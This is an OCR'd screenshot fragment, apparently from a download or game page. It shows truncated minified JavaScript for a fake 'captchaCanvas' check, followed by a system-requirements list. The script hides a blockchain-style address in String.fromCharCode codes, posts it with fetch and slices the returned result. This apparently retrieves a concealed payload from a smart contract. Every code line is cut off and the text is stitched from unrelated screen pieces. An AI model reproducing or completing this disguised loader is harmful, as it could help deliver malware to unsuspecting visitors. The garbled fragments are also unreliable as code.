
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
Free: 64 GB